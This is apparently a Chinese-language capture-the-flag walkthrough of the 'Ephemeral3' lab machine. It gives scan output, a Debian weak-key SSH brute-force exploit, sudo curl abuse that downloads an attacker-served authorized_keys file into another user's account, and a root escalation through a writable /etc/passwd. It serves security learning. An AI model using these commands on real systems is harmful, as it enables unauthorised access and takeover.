Ephemeral3


信息搜集
端口扫描
┌──(kali💀kali)-[~/temp/Ephemeral3]
└─$ rustscan -a 192.168.0.145 -- -A
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan :
--------------------------------------
Please contribute more quotes to our GitHub https://github.com/rustscan/rustscan
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 192.168.0.145:22
Open 192.168.0.145:80
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p {{port}} {{ip}}")
Warning: Hit PCRE_ERROR_MATCHLIMIT when probing for service http with the regex '^HTTP/1\.1 \d\d\d (?:[^\r\n]*\r\n(?!\r\n))*?.*\r\nServer: Virata-EmWeb/R([\d_]+)\r\nContent-Type: text/html; ?charset=UTF-8\r\nExpires: .*<title>HP (Color |)LaserJet ([\w._ -]+) '
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 f0:f2:b8:e0:da:41:9b:96:3b:b6:2b:98:95:4c:67:60 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDGz6PJAaGubPsnM5Ouy+7FRmx7kGYrARlePa+oaH+0twb5juceP7XcxZEsVNul09P97Hx/bxOVF60RuFCuePGHACTxWsKR3IxvRRXMTOagB0JpcOv9kG+MGJ3HMLPgFKdbraPIb3o7G6pmsucjBxE5xhbk/t5XWIgG04NOfGKy+/J68CvDgI1emvEvp1xGyfjX9kx2AR7HHFrSFyA9eKvtwr41AB/b5FUa8p2lg6ckACWaQiFlk7M/or4SYem4bDUWhDbJukO3K+aHW0copkyKnX3ZkfZ6APzIfnBvtGzpvIX4rBi7AvNBVz+Fp1zJR6cUZIuBIAoUYgJAXrUC/nOs5U0jwU7VfFywpGHxu8CNfwX9hzxgNOM++FFm96ZADuoOcl97sJF2EFE766k0xXH4vDoueQMaH/r5HLVceTP9rptQE3rp2Wqqe9qw12Fr7SXXurww87su9JWhPhdpj2l+er389PLNUP9Cfm96EpiFDu9DjEBCSf9Umi90lC+sQ5c=
| 256 a8:cd:e7:a7:0e:ce:62:86:35:96:02:43:9e:3e:9a:80 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBE0JnAHsHoiXd4LpC3ZJtc9s+aJOv07As7h8ZrSMUE0qGVqvxQfHpu6fvO0nW5EbgDYgO3wKIyGvWtItQVI9RBY=
| 256 14:a7:57:a9:09:1a:7e:7e:ce:1e:91:f3:b1:1d:1b:fd (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIEwc/eFydLMAK3ZSBbnBYrPOlRnplfkgo51+gA3GCmvU
80/tcp open http syn-ack Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.41 (Ubuntu)
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel目录扫描
┌──(kali💀kali)-[~/temp/Ephemeral3]
└─$ gobuster dir -u http://192.168.0.145/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,bak,jpg,txt,html
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.0.145/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: bak,jpg,txt,html,php,zip
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.html (Status: 403) [Size: 278]
/index.html (Status: 200) [Size: 10918]
/note.txt (Status: 200) [Size: 159]
/agency (Status: 301) [Size: 315] [--> http://192.168.0.145/agency/]
/.html (Status: 403) [Size: 278]
/server-status (Status: 403) [Size: 278]
Progress: 1543920 / 1543927 (100.00%)
===============================================================
Finished
===============================================================漏洞发现
踩点
┌──(kali💀kali)-[~/temp/Ephemeral3]
└─$ whatweb http://192.168.0.145/
http://192.168.0.145/ [200 OK] Apache[2.4.41], Country[RESERVED][ZZ], HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[192.168.0.145], Title[Apache2 Ubuntu Default Page: It works]
网站主人以及疑似dns解析,没有思路可以尝试:
randy@ephemeral.com敏感目录
┌──(kali💀kali)-[~/temp/Ephemeral3]
└─$ curl http://192.168.0.145/note.txt
Hey! I just generated your keys with OpenSSL. You should be able to use your private key now!
If you have any questions just email me at henry@ephemeral.com这里提示使用了openssl进行生成密码,且漏洞扫描发现版本似乎是漏洞存在的的版本OpenSSH 8.2p1,等下阔以看一下。
找到三个人名:

http://192.168.0.145/agency/

递归扫描一下:
┌──(kali💀kali)-[~/temp/Ephemeral3]
└─$ feroxbuster -u http://192.168.0.145/agency/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -d 3 -s 200 302
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.2
───────────────────────────┬──────────────────────
🎯 Target Url │ http://192.168.0.145/agency/
🚀 Threads │ 50
📖 Wordlist │ /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
👌 Status Codes │ [200, 302]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.2
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 3
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200 GET 4l 11w 1502c http://192.168.0.145/agency/assets/img/favicon.png
200 GET 391l 1331w 21942c http://192.168.0.145/agency/ui-elements.html
200 GET 10l 22w 654c http://192.168.0.145/agency/assets/img/paper-plane.svg
200 GET 354l 1104w 18726c http://192.168.0.145/agency/index.html
200 GET 10l 22w 1264c http://192.168.0.145/agency/assets/img/anchor.svg
200 GET 10l 22w 1016c http://192.168.0.145/agency/assets/img/chemestry.svg
200 GET 10l 22w 846c http://192.168.0.145/agency/assets/img/basket.svg
200 GET 203l 583w 7307c http://192.168.0.145/agency/assets/js/script.js
200 GET 10l 24w 1534c http://192.168.0.145/agency/assets/img/bycicle.svg
200 GET 347l 1604w 125627c http://192.168.0.145/agency/assets/img/portfolio-4.jpg
200 GET 390l 2531w 210561c http://192.168.0.145/agency/assets/img/portfolio-5.jpg
200 GET 10l 22w 773c http://192.168.0.145/agency/assets/img/photo.svg
200 GET 1l 10w 929c http://192.168.0.145/agency/assets/js/jquery.countTo.min.js
200 GET 6l 1429w 121200c http://192.168.0.145/agency/assets/css/bootstrap.min.css
200 GET 31l 332w 18421c http://192.168.0.145/agency/assets/js/jquery.shuffle.min.js
200 GET 6l 102w 8415c http://192.168.0.145/agency/assets/js/jquery.slicknav.min.js
200 GET 227l 531w 10566c http://192.168.0.145/agency/contact.html
200 GET 247l 752w 12590c http://192.168.0.145/agency/portfolio-item.html
200 GET 824l 4352w 380860c http://192.168.0.145/agency/assets/img/portfolio-6.jpg
200 GET 257l 1140w 85913c http://192.168.0.145/agency/assets/img/ipad-pro.png
200 GET 1592l 3107w 28491c http://192.168.0.145/agency/assets/css/style.css
200 GET 10l 22w 1332c http://192.168.0.145/agency/assets/img/microphone.svg
200 GET 10l 22w 1599c http://192.168.0.145/agency/assets/img/rocket.svg
200 GET 21l 76w 5438c http://192.168.0.145/agency/assets/img/apple-touch-icon.png
200 GET 302l 889w 16880c http://192.168.0.145/agency/blog.html
200 GET 7l 432w 37045c http://192.168.0.145/agency/assets/js/bootstrap.min.js
200 GET 9l 360w 33963c http://192.168.0.145/agency/assets/js/bootstrap-select.min.js
200 GET 270l 752w 14587c http://192.168.0.145/agency/portfolio.html
200 GET 715l 1330w 10630c http://192.168.0.145/agency/assets/css/responsive.css
200 GET 1136l 5834w 443540c http://192.168.0.145/agency/assets/img/portfolio-2.jpg
200 GET 736l 4259w 383267c http://192.168.0.145/agency/assets/img/portfolio-3.jpg
200 GET 42l 234w 19279c http://192.168.0.145/agency/assets/img/author.jpg
200 GET 30l 144w 12328c http://192.168.0.145/agency/assets/img/author-3.jpg
200 GET 15l 62w 5367c http://192.168.0.145/agency/assets/img/author-4.jpg
200 GET 133l 1266w 80983c http://192.168.0.145/agency/assets/img/map.png
200 GET 8l 51w 5666c http://192.168.0.145/agency/assets/img/author-2.jpg
200 GET 192l 1581w 147777c http://192.168.0.145/agency/assets/img/portfolio-8.jpg
200 GET 371l 2240w 200818c http://192.168.0.145/agency/assets/img/portfolio-1.jpg
200 GET 354l 1104w 18726c http://192.168.0.145/agency/
200 GET 407l 2273w 201863c http://192.168.0.145/agency/assets/img/portfolio-11.jpg
200 GET 390l 2205w 192021c http://192.168.0.145/agency/assets/img/blog-hero.jpg
200 GET 322l 2059w 185859c http://192.168.0.145/agency/assets/img/portfolio-7.jpg
200 GET 865l 5474w 448517c http://192.168.0.145/agency/assets/img/hero.jpg
200 GET 324l 1925w 170008c http://192.168.0.145/agency/assets/img/contact-hero.jpg
200 GET 421l 2137w 179042c http://192.168.0.145/agency/assets/img/portfolio-hero.jpg
200 GET 971l 4878w 389491c http://192.168.0.145/agency/assets/img/portfolio-12.jpg
200 GET 1857l 11063w 861394c http://192.168.0.145/agency/assets/img/portfolio-9.jpg
200 GET 2111l 12010w 950998c http://192.168.0.145/agency/assets/img/portfolio-10.jpg
[####################] - 87s 220639/220639 0s found:48 errors:12
[####################] - 86s 220546/220546 2551/s http://192.168.0.145/agency/
[####################] - 0s 220546/220546 3063139/s http://192.168.0.145/agency/assets/ => Directory listing
[####################] - 0s 220546/220546 1274832/s http://192.168.0.145/agency/assets/img/ => Directory listing
[####################] - 0s 220546/220546 3675767/s http://192.168.0.145/agency/assets/css/ => Directory listing
[####################] - 0s 220546/220546 2689585/s http://192.168.0.145/agency/assets/js/ => Directory listingopenssl漏洞利用
没有发现啥东西,查看一下常见的漏洞:

尝试利用:
┌──(kali💀kali)-[~/temp/Ephemeral3]
└─$ searchsploit -m linux/remote/5720.py
Exploit: OpenSSL 0.9.8c-1 < 0.9.8g-9 (Debian and Derivatives) - Predictable PRNG Brute Force SSH
URL: https://www.exploit-db.com/exploits/5720
Path: /usr/share/exploitdb/exploits/linux/remote/5720.py
Codes: OSVDB-45029, CVE-2008-3280, CVE-2008-0166
Verified: True
File Type: Python script, ASCII text executable
Copied to: /home/kali/temp/Ephemeral3/5720.py
┌──(kali💀kali)-[~/temp/Ephemeral3]
└─$ head -n 30 5720.py
#!/bin/python
# This program is free software; you can redistribute it and/or modify
# it under the terms of the GNU General Public License as published by
# the Free Software Foundation; either version 2 of the License, or
# (at your option) any later version.
#
# This program is distributed in the hope that it will be useful,
# but WITHOUT ANY WARRANTY; without even the implied warranty of
# MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
# GNU General Public License for more details.
#
# You should have received a copy of the GNU General Public License
# along with this program; if not, write to the Free Software
# Foundation, Inc., 51 Franklin Street, Fifth Floor, Boston,
# MA 02110-1301, USA.
############################################################################
# Autor: hitz - WarCat team (warcat.no-ip.org)
# Collaborator: pretoriano
#
# 1. Download https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/5622.tar.bz2 (debian_ssh_rsa_2048_x86.tar.bz2)
#
# 2. Extract it to a directory
#
# 3. Execute the python script
# - something like: python exploit.py /home/hitz/keys 192.168.1.240 root 22 5
# - execute: python exploit.py (without parameters) to display the help
# - if the key is found, the script shows something like that:
# Key Found in file: ba7a6b3be3dac7dcd359w20b4afd5143-1121
# Execute: ssh -lroot -p22 -i /home/hitz/keys/ba7a6b3be3dac7dcd359w20b4afd5143-1121 192.168.1.240
############################################################################
wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/5622.tar.bz2
tar -xvf 5622.tar.bz2
┌──(kali💀kali)-[~/temp/Ephemeral3]
└─$ python2 5720.py ./rsa/2048 192.168.0.145 randy
-OpenSSL Debian exploit- by ||WarCat team|| warcat.no-ip.org
Tested 348 keys | Remaining 32420 keys | Aprox. Speed 69/sec
Tested 715 keys | Remaining 32053 keys | Aprox. Speed 73/sec
Tested 1063 keys | Remaining 31705 keys | Aprox. Speed 69/sec
Tested 1282 keys | Remaining 31486 keys | Aprox. Speed 43/sec
.............
Tested 15729 keys | Remaining 17039 keys | Aprox. Speed 53/sec
Tested 15818 keys | Remaining 16950 keys | Aprox. Speed 17/sec
Tested 15827 keys | Remaining 16941 keys | Aprox. Speed 1/sec
Tested 16032 keys | Remaining 16736 keys | Aprox. Speed 41/sec
Tested 16246 keys | Remaining 16522 keys | Aprox. Speed 42/sec

Key Found in file: 0028ca6d22c68ed0a1e3f6f79573100a-31671
Execute: ssh -lrandy -p22 -i ./rsa/2048/0028ca6d22c68ed0a1e3f6f79573100a-31671 192.168.0.145
Tested 16289 keys | Remaining 16479 keys | Aprox. Speed 8/sec拿到密钥尝试进行登录!
提权
curl提权
信息搜集发现:
randy@ephemeral:~$ sudo -l
Matching Defaults entries for randy on ephemeral:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User randy may run the following commands on ephemeral:

(henry) NOPASSWD: /usr/bin/curlhttps://gtfobins.github.io/gtfobins/curl/#sudo
尝试提权,本地生成密钥,保存公钥到henry的目录中:
┌──(kali💀kali)-[~/temp/Ephemeral3]
└─$ ssh-keygen -t rsa -f /home/kali/temp/Ephemeral3/henry
Generating public/private rsa key pair.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/kali/temp/Ephemeral3/henry
Your public key has been saved in /home/kali/temp/Ephemeral3/henry.pub
The key fingerprint is:
SHA256:4RT9r7wkCW2I/Zi9wrlvdQsAeSXfgG5qfM0sGsIxlZk kali@kali
The key's randomart image is:
+---[RSA 3072]----+
| .*.oo |
| E.+o o |
| .o+ .. . |
| o= ++ . |
| ..+Soo= . |
| o =Bo.* o |
| +o==+.+ . |
| = .+o . |
| .=o .. |
+----[SHA256]-----+
┌──(kali💀kali)-[~/temp/Ephemeral3]
└─$ mv henry.pub authorized_keys
┌──(kali💀kali)-[~/temp/Ephemeral3]
└─$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
192.168.0.145 - - [30/Apr/2024 09:52:25] "GET /authorized_keys HTTP/1.1" 200 -randy@ephemeral:~$ sudo -u henry /usr/bin/curl http://192.168.0.143:8888/authorized_keys -o /home/henry/.ssh/authorized_keys
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 563 100 563 0 0 10826 0 --:--:-- --:--:-- --:--:-- 10826尝试登录:

修改/etc/passwd提权
henry@ephemeral:~$ sudo -l
[sudo] password for henry:
henry@ephemeral:~$ find / -perm -u=s -type f 2>/dev/null
/usr/sbin/pppd
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/mount
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/fusermount
/usr/bin/chsh
/usr/bin/umount
/usr/bin/su
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
/usr/lib/xorg/Xorg.wrap
/usr/lib/snapd/snap-confine
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
/home/randy/Desktop/vmware-tools-distrib/lib/bin32/vmware-user-suid-wrapper
/home/randy/Desktop/vmware-tools-distrib/lib/bin64/vmware-user-suid-wrapper
/snap/core20/1328/usr/bin/chfn
/snap/core20/1328/usr/bin/chsh
/snap/core20/1328/usr/bin/gpasswd
/snap/core20/1328/usr/bin/mount
/snap/core20/1328/usr/bin/newgrp
/snap/core20/1328/usr/bin/passwd
/snap/core20/1328/usr/bin/su
/snap/core20/1328/usr/bin/sudo
/snap/core20/1328/usr/bin/umount
/snap/core20/1328/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/1328/usr/lib/openssh/ssh-keysign
/snap/core20/1518/usr/bin/chfn
/snap/core20/1518/usr/bin/chsh
/snap/core20/1518/usr/bin/gpasswd
/snap/core20/1518/usr/bin/mount
/snap/core20/1518/usr/bin/newgrp
/snap/core20/1518/usr/bin/passwd
/snap/core20/1518/usr/bin/su
/snap/core20/1518/usr/bin/sudo
/snap/core20/1518/usr/bin/umount
/snap/core20/1518/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/1518/usr/lib/openssh/ssh-keysign
/snap/snapd/21465/usr/lib/snapd/snap-confine
henry@ephemeral:~$ ls -l /etc/shadow
-rw-r----- 1 root shadow 1724 Jun 23 2022 /etc/shadow
henry@ephemeral:~$ ls -l /etc/passwd
-rw-rw-r-- 1 root henry 2891 Jun 24 2022 /etc/passwd
henry@ephemeral:~$ id
uid=1001(henry) gid=1001(henry) groups=1001(henry)本地生成一下,然后添加进去:
┌──(kali💀kali)-[~/temp/Ephemeral3]
└─$ openssl passwd -1 -salt hack hack
$1$hack$xR6zsfvpez/t8teGRRSNr.尝试修改一下:
henry@ephemeral:~$ ls
user.txt
henry@ephemeral:~$ cat user.txt
9c8e36b0cb30f09300592cb56bca0c3a
henry@ephemeral:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bashhenry@ephemeral:~$ echo 'hack:$1$hack$xR6zsfvpez/t8teGRRSNr.:0:0:root:/root:/bin/bash' >> /etc/passwd
henry@ephemeral:~$ su hack
Password:
root@ephemeral:/home/henry# whoami;id
root
uid=0(root) gid=0(root) groups=0(root)
root@ephemeral:/home/henry# cd /root
root@ephemeral:~# ls -la
total 40
drwx------ 7 root root 4096 Jun 23 2022 .
drwxr-xr-x 20 root root 4096 Jun 23 2022 ..
lrwxrwxrwx 1 root root 9 Jun 23 2022 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Dec 5 2019 .bashrc
drwx------ 2 root root 4096 Jun 23 2022 .cache
drwx------ 3 root root 4096 Jun 23 2022 .config
drwxr-xr-x 3 root root 4096 Jun 23 2022 .local
-rw-r--r-- 1 root root 161 Dec 5 2019 .profile
-rw-r--r-- 1 root root 33 Jun 23 2022 root.txt
drwx------ 3 root root 4096 Jun 23 2022 snap
drwxr-xr-x 2 root root 4096 Jun 23 2022 .ssh
root@ephemeral:~# cat root.txt
b0a3dec84d09f03615f768c8062cec4d拿到rootshell!!!!





